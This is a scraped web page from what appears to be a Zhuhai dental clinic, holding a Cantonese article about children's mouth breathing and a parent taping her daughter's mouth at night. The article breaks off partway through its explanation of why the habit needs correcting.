

--- FILE ---
content_type: text/html
request_url: https://www.dentalzh.com/ycmb/cjwt/2717.html
body_size: 10216
content:
<!DOCTYPE html>
<html lang="zh-Hant-MO">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="theme-color" content="#336fcc">
    <title>孩子睡覺被膠布封住嘴，醫生卻比媽媽點贊_珠海箍牙_澳門隱適美_珠海種牙_珠海牙醫推薦_維港口腔</title>
    <meta name="keywords" content="珠海漂牙介紹,澳門漂牙推薦,澳門美白牙齒價錢" />
    <meta name="description" content="珠海維港口腔，為香港、澳門牙科顧客提供珠海漂牙介紹，澳門漂牙推，澳門美白牙齒價錢等優質服務" />
    <meta name="format-detection" content="telephone=no" />
    <link href="/skin/css/base.css" rel="stylesheet" media="screen" type="text/css" />
    <link href="/skin/css/article.css" rel="stylesheet" media="screen" type="text/css" />
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCR4BRT" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="bg-white" style=" width: 100%;height: 100%;position: fixed;left: 0;top: 0;background: white;z-index: 9999999;"></div>
<script src="/skin/js/ip.js"></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140658150-1"></script>
<script>
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}
gtag('js', new Date());

gtag('config', 'UA-140658150-1');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCR4BRT');</script>
<!-- End Google Tag Manager -->
<header>
    <div class="column">
        <div class="top">
            <img src="/skin/images/logo_head_dental853.webp" width="800" style="position:relative;" alt="珠海箍牙">
            <div class="translate"> <a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
  ·   <a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>
            </div>
        </div>
        <!--移动端头部-->
            <div class="top_m">
            <div class="img1">
                <img src="/skin/images/logo_head_dental853-m.webp" style="width:100%;" alt="珠海箍牙">
            </div>
        </div>
        <!--移动端头部end-->
    </div>
    <div class="dhl">
        <nav class="column lanmu">
            <ul>
                <li><a href="https://www.dentalzh.com/">首頁<p>home page</p></a>
                </li>
                <li><a href="/yyjj/" rel="external nofollow">醫院簡介<p>hospital introduction</p></a>
                </li>
                <li><a href="/ysjs/">醫生介紹<p>doctor introduction</p></a>
                </li>
                <li><a href="/ylxw/">醫療新聞<p>medical news</p></a>
                </li>
                <!--<li><a href="/ykal/">牙科案例<p>dental case</p></a></li>-->
                <li><a href="/sfbz/zzy.html">種植牙<p>dental implant</p></a>
                </li>
                <li><a href="/cooly.html">箍牙<p>orthodontics</p></a>
                </li>
                <li><a href="/sfbz/">收費標準<p>charge standard</p></a>
                </li>
                <li><a href="/jyzy/" rel="external nofollow">預約牙醫<p>contact us</p></a>
                </li>
            </ul>
        </nav>
        <!-- <style>

            .big-link {

                display: block;

            }

        </style> -->
        <!--下拉菜单 -->
        <div class="lanmu_m"> 
            <!--<span class="menu_m" id="menu_m">預約優惠睇牙</span>-->
            <span style="font-family:Comic Sans MS;font-size:14px;float:right;">

                 <!--<div class="menu_icon" id="icon"></div>-->

                <div class="menu_icon_new" id="icon_new" style=" width: 25px;height: 32px;">

                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </span>
        </div>
    <nav>
        <ul class="menu_m_buttom" id="menu_btm">
            <li> <a href='https://www.dentalzh.com/' id="menu_btmid">首頁 <span class="en">home page</span></a>
            </li>
            <li> <a href='/yyjj/' rel="external nofollow">醫院簡介 <span class="en">hospital introduction</span></a>
            </li>
            <li> <a href='/ysjs/'>醫生介紹 <span class="en">doctor introduction</span></a>
            </li>
            <li> <a href="/ylxw/">醫療新聞 <span class="en">medical news</span></a>
            </li>
            <!--<li>-->
            <!-- <a href="/ykal/">牙科案例 <span class="en">dental case</span></a>-->
            <!--</li>-->
            <li> <a href="/sfbz/zzy.html">種植牙 <span class="en">dental implant</span></a>
            </li>
            <li> <a href="/cooly.html">箍牙 <span class="en">orthodontics</span></a>
            </li>
            <li> <a href="/sfbz/">收費標準 <span class="en">charge standard</span></a>
            </li>
            <li> <a href="/jyzy/" rel="external nofollow">預約牙醫 <span class="en">contact us</span></a>
            </li>
            <!--<a><li id="langu" class="clangu">语言 <span class="en">language</span></li></a>

								<a href="javascript:zh_tran('s');"><li>简体</li></a>

								<a href="javascript:zh_tran('t');"><li>繁体</li></a>-->
        </ul>
        <ul class="menu_book" id="menu_book">
            <li> <a href="javascript:;" class="bookphone">澳門電話預約</a>
            </li>
            <li> <a href="/wechat">微信預約</a>
            </li>
            <li> <a href="javascript:;" class="whatsappxin">WhatsApp預約</a>
            </li>
        </ul>
    </nav>
    <!--下拉菜单end -->
    </div>
        <!--头部banner-->
    <link href="/skin/css/swiper7.min.css" rel="stylesheet">
    <div class="column swiper" id="banner-swiper">
        <div class="swiper-wrapper">
                        <div class="swiper-slide">
                <picture>
                  <source media="(min-width: 769px)" data-srcset="/skin/images/banner/banner-Christmas.webp" alt="珠海牙醫" class="swiper-lazy">
                  <source media="(max-width: 768px)" data-srcset="/skin/images/banner/banner-Christmas-m.webp" alt="珠海牙醫" class="swiper-lazy">
                  <img data-src="/skin/images/banner/banner-Christmas.webp" alt="珠海牙醫" class="swiper-lazy">
                </picture>
            </div>
                        <div class="swiper-slide">
                <picture>
                  <source media="(min-width: 769px)" data-srcset="/skin/images/banner/banner-wutong.webp" alt="珠海牙醫" class="swiper-lazy">
                  <source media="(max-width: 768px)" data-srcset="/skin/images/banner/banner-wutong-m.webp" alt="珠海牙醫" class="swiper-lazy">
                  <img data-src="/skin/images/banner/banner-wutong.webp" alt="珠海牙醫" class="swiper-lazy">
                </picture>
            </div>
                        <div class="swiper-slide">
                <picture>
                  <source media="(min-width: 769px)" data-srcset="/skin/images/banner/banner-xiaozhang.webp" alt="珠海牙醫" class="swiper-lazy">
                  <source media="(max-width: 768px)" data-srcset="/skin/images/banner/banner-xiaozhang-m.webp" alt="珠海牙醫" class="swiper-lazy">
                  <img data-src="/skin/images/banner/banner-xiaozhang.webp" alt="珠海牙醫" class="swiper-lazy">
                </picture>
            </div>
                        <div class="swiper-slide">
                <picture>
                  <source media="(min-width: 769px)" data-srcset="/skin/images/banner/banner-leader.webp" alt="珠海牙醫" class="swiper-lazy">
                  <source media="(max-width: 768px)" data-srcset="/skin/images/banner/banner-leader-m.webp" alt="珠海牙醫" class="swiper-lazy">
                  <img data-src="/skin/images/banner/banner-leader.webp" alt="珠海牙醫" class="swiper-lazy">
                </picture>
            </div>
                        <div class="swiper-slide">
                <picture>
                  <source media="(min-width: 769px)" data-srcset="/skin/images/banner/banner-gongyi.webp" alt="珠海牙醫" class="swiper-lazy">
                  <source media="(max-width: 768px)" data-srcset="/skin/images/banner/banner-gongyi-m.webp" alt="珠海牙醫" class="swiper-lazy">
                  <img data-src="/skin/images/banner/banner-gongyi.webp" alt="珠海牙醫" class="swiper-lazy">
                </picture>
            </div>
                        <div class="swiper-slide">
                <picture>
                  <source media="(min-width: 769px)" data-srcset="/skin/images/banner/banner-nobel.webp" alt="珠海牙醫" class="swiper-lazy">
                  <source media="(max-width: 768px)" data-srcset="/skin/images/banner/banner-nobel-m.webp" alt="珠海牙醫" class="swiper-lazy">
                  <img data-src="/skin/images/banner/banner-nobel.webp" alt="珠海牙醫" class="swiper-lazy">
                </picture>
            </div>
                        <div class="swiper-slide">
                <picture>
                  <source media="(min-width: 769px)" data-srcset="/skin/images/banner/banner-popularity.webp" alt="珠海牙醫" class="swiper-lazy">
                  <source media="(max-width: 768px)" data-srcset="/skin/images/banner/banner-popularity-m.webp" alt="珠海牙醫" class="swiper-lazy">
                  <img data-src="/skin/images/banner/banner-popularity.webp" alt="珠海牙醫" class="swiper-lazy">
                </picture>
            </div>
                        <div class="swiper-slide">
                <picture>
                  <source media="(min-width: 769px)" data-srcset="/skin/images/banner/banner-tjm.webp" alt="珠海牙醫" class="swiper-lazy">
                  <source media="(max-width: 768px)" data-srcset="/skin/images/banner/banner-tjm-m.webp" alt="珠海牙醫" class="swiper-lazy">
                  <img data-src="/skin/images/banner/banner-tjm.webp" alt="珠海牙醫" class="swiper-lazy">
                </picture>
            </div>
                        <div class="swiper-slide">
                <picture>
                  <source media="(min-width: 769px)" data-srcset="/skin/images/banner/banner-kolczy.webp" alt="珠海牙醫" class="swiper-lazy">
                  <source media="(max-width: 768px)" data-srcset="/skin/images/banner/banner-kolczy-m.webp" alt="珠海牙醫" class="swiper-lazy">
                  <img data-src="/skin/images/banner/banner-kolczy.webp" alt="珠海牙醫" class="swiper-lazy">
                </picture>
            </div>
                    </div>
        <!-- 如果需要分页器 -->
        <div class="swiper-pagination" id="banner-page"></div>
        
        <!-- 如果需要导航按钮 -->
        <div class="banner-button" id="banner-prev">
            <img src="/skin/images/jt2.png" alt="珠海cool牙">
        </div>
        <div class="banner-button" id="banner-next">
            <img src="/skin/images/jt1.png" alt="珠海cool牙">
        </div>
    </div>
    </header>
<div class="dbdaohang">
    <a href="javascript:;" class="bookphone" style="border-right: 1px solid gainsboro"> <span>

            <img src="/skin/images/dianhua.png" alt="珠海箍牙">

            <p>電話咨詢</p>

        </span>
    </a>
    <a href="javascript:;" class="whatsappxin"> <span>

            <img src="/skin/images/whatsapp1.png" alt="珠海牙科">

            <p>Whatsapp</p>

        </span>
    </a>
    <a href="javascript:;" style="border-right: 1px solid gainsboro;background-color: #336fcc;width: 40%;height:100%" class="amwechat1"> 
        <span>

            <img src="/skin/images/weixin.png" alt="珠海牙醫">

            <p style="color: white">Wechat</p>

        </span>
    </a>
</div>


<!-- 弹出选择澳门/香港电话联系方式-->
<div class="visible-phone-select" id="visible-phone-select">
        <div class="phone-select-model">
            <span>請選擇撥打</span>
            <div class="phone-model-item">
                <div class="phone-model-itemself" id="phone-macau">
                    <div class="itemself-top">
                        <img src="/skin/images/dianhuatianchong.png" alt="">
                        <p>澳門電話</p>
                    </div>
                    <p>+853 62124305</p>
                </div>
                <div class="phone-model-itemself" id="phone-hk">
                    <div class="itemself-top">
                        <img src="/skin/images/dianhuatianchong.png" alt="">
                        <p>香港電話</p>
                    </div>
                    <p>+852 51721315</p>
                </div>
            </div>
        </div>
        <div class="phone-select-close" id="phone-select-close">
            <img src="/skin/images/guanbi.png" alt="">
        </div>
    </div>
<!-- 弹出拨号确认按钮 开始 -->
<div class="visible_body1" id="visible_body1">
        <div class="body_confirm">
            <div class="confirm_top">
                <p>廣東話免費咨詢預約</p>
                <p>您即將撥打維港口腔澳門咨詢電話</p>
                <p>+85362124305</p>
            </div>
            <div class="confirm_bottom"> <span id="confirm_qx">取消</span>
                <span><a href="tel:+85362124305" style="color:white" class="amphone" id="amphone1">確定</a></span>
            </div>
        </div>
    </div>
<div class="visible_body1" id="visible_body3">
        <div class="body_confirm">
            <div class="confirm_top">
                <p>廣東話免費咨詢預約</p>
                <p>您即將撥打維港口腔香港咨詢電話</p>
                <p>+85251721315</p>
            </div>
            <div class="confirm_bottom"> <span id="confirm_qx3">取消</span>
                <span><a href="tel:+85251721315" class="amphone" id="amphone2">確定</a></span>
            </div>
        </div>
    </div>
<!-- 弹出拨号确认按钮 结束 -->
<!-- whatsapp 开始 -->
<div class="visible_body1" id="visible_body2">
    <div class="body_confirm">
        <div class="confirm_top">
            <p>WhatsApp咨詢</p>
            <p>點擊「確定」，即可咨詢預約維港口腔，<strong>並申請免X-Ray費用，免問診金費用！</strong></p>
        </div>
        <div class="confirm_bottom">
            <span id="confirm_qx2">取消</span>
            <span><a href="https://wa.me/85362124305?text=Hello!" id="whatsapp1">確定</a></span>
        </div>
    </div>
</div>
<!-- whatsapp 结束 -->
<!-- 微信页面跳转确认按钮 开始-->
<div class="wechat-remind-mb"></div>
<div class="wechat-remind">
    <h2>WeChat 添加</h2>
    <p>點擊「打開wechat」進入微信
    <br/>
    *可申請免X-Ray、問診金費用
    <br/>
    *添加成功後，發送「我要拎$400優惠券」，即可領取牙科優惠
    </p>
    <div class="wechatbook-button">
        <button id="wechat-cancel">取消</button>
        <button id="wechat-sure">打開WeChat</button>
    </div>
</div>
<!-- 微信页面跳转确认按钮 结束-->    <!-- /header -->
    <div class="column arti">
        <div class="place"> <strong>當前位置:</strong> <a href="https://www.dentalzh.com/">首頁</a> > <a href="https://www.dentalzh.com/ycmb/">牙齒美白</a> > <a href="https://www.dentalzh.com/ycmb/cjwt/">常見問題</a> </div>
        <div class="title">
            <h2>孩子睡覺被膠布封住嘴，醫生卻比媽媽點贊</h2>
        </div>
        <div class="content">
            <p>　　</p><p><br/></p><p>　</p><p style="margin: 0px; padding: 0px; text-align: center; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; font-family: 微軟雅黑; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">呢度點？</span></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: center; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; font-family: 微軟雅黑; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">點解個細<a href="https://www.dentalzh.com/ycmb/cjwt/" target="_self">路仔</a>訓覺要貼住佢嘴巴？</span></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: center; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; font-family: 微軟雅黑; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">呢個真係牙醫建議嘅嗎？</span></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: center; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><img class="__bg_gif" style="margin: 0px; padding: 0px; width: 70px !important; height: auto !important; font-family: 微軟雅黑; font-size: 14px; visibility: visible !important; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;" src="https://www.dentalzh.com/uploadfile/202312/86bf54cb73df2af.gif" data-w="85" data-type="gif" data-ratio="0.47058823529411764"/></p><p>　　</p><section style="border-width: 0px; margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;" data-id="134" data-tools="135編輯器"><section style="border-width: 0px; margin: 1em 0px 0.5em; padding: 0px; clear: both; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><section style="border-color: rgb(239, 112, 96); margin: 0px; padding: 0px; color: rgb(254, 254, 254); font-size: 1em; font-weight: inherit; text-decoration: inherit; border-top-width: 2px; border-top-style: solid; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><section style="margin: 0px; padding: 0px 0.5em; display: inline-block; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box; background-color: rgb(239, 112, 96);" data-brushtype="text">呢度點？</section></section></section></section><p><br/></p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; line-height: 26.4px; font-family: 微軟雅黑; font-size: 15px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">呢個家長有個女仔。近排嚟，佢發現佢女仔成日口開開，連訓緊都係口開開。佢問過牙醫咗，呢種情況叫做“口呼吸”，想要喺佢訓覺時，所以佢趕緊去買咗膠布。</span><span style="margin: 0px; padding: 0px; line-height: 26.4px; font-family: 微軟雅黑; font-size: 14px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></span></p><p>　　</p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: center; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><img class="__bg_gif" style="margin: 0px; padding: 0px; width: 70px !important; height: auto !important; font-family: 微軟雅黑; font-size: 14px; visibility: visible !important; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;" src="https://www.dentalzh.com/uploadfile/202312/86bf54cb73df2af.gif" data-w="85" data-type="gif" data-ratio="0.47058823529411764"/></p><p>　　</p><section style="border-width: 0px; margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;" data-id="134" data-tools="135編輯器"><section style="border-width: 0px; margin: 1em 0px 0.5em; padding: 0px; clear: both; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><section style="border-color: rgb(239, 112, 96); margin: 0px; padding: 0px; color: rgb(254, 254, 254); font-size: 1em; font-weight: inherit; text-decoration: inherit; border-top-width: 2px; border-top-style: solid; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><section style="margin: 0px; padding: 0px 0.5em; display: inline-block; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box; background-color: rgb(239, 112, 96);" data-brushtype="text">口呼吸的孩子多嗎？</section></section></section></section><p><br/></p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; font-family: 微軟雅黑; font-size: 15px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">用口呼吸的孩子<strong style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">實在好多</strong>，十個裏面就有兩三個。<br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></span></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; font-family: 微軟雅黑; font-size: 15px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">“呢件事唔係冇關痛癢嘅問題，係會影響細路一世嘅問題。每個家長都需要重視孩子的口呼吸，及時糾正。”</span><span style="margin: 0px; padding: 0px; font-family: 微軟雅黑; font-size: 14px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></span><br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: center; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><img width="452" height="744" style="margin: 0px; padding: 0px; width: auto !important; height: auto !important; visibility: visible !important; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;" src="https://www.dentalzh.com/uploadfile/202312/221a477646f88f0.png" data-w="452" data-type="png" data-ratio="1.7146017699115044"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: center; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><img class="__bg_gif" style="margin: 0px; padding: 0px; width: 70px !important; height: auto !important; font-family: 微軟雅黑; font-size: 14px; visibility: visible !important; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;" src="https://www.dentalzh.com/uploadfile/202312/86bf54cb73df2af.gif" data-w="85" data-type="gif" data-ratio="0.47058823529411764"/></p><p>　　</p><section style="border-width: 0px; margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;" data-id="134" data-tools="135編輯器"><section style="border-width: 0px; margin: 1em 0px 0.5em; padding: 0px; clear: both; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><section style="border-color: rgb(239, 112, 96); margin: 0px; padding: 0px; color: rgb(254, 254, 254); font-size: 1em; font-weight: inherit; text-decoration: inherit; border-top-width: 2px; border-top-style: solid; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><section style="margin: 0px; padding: 0px 0.5em; display: inline-block; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box; background-color: rgb(239, 112, 96);" data-brushtype="text">爲什麼要矯正口呼吸？</section></section></section></section><p><br/></p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; 